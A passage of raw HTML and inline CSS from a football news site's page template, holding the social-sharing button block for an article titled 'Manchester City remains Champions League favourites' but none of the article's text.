<style>.tdi_47 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_47 .tdm-title{background:none;color:#ff3535}body .tdi_47 .tdm-title-line:after{background-color:#dddddd}.tdi_47 .tdm-title-line{width:100%;height:10px}.tdi_47 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-title-line{height:6px}.tdi_47 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_47 "><h3 class="tdm-title tdm-title-xsm">Share article</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fextratimetalk.com%2Fmanchester-city-remains-champions-league-favourites%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Manchester+City+remains+Champions+League+favourites&url=https%3A%2F%2Fextratimetalk.com%2Fmanchester-city-remains-champions-league-favourites%2F&via=lastwordfc" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://extratimetalk.com/manchester-city-remains-champions-league-favourites/&title=Manchester+City+remains+Champions+League+favourites" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Manchester+City+remains+Champions+League+favourites %0A%0A https://extratimetalk.com/manchester-city-remains-champions-league-favourites/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://extratimetalk.com/manchester-city-remains-champions-league-favourites/&text=Manchester+City+remains+Champions+League+favourites" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_53 td_block_template_1">
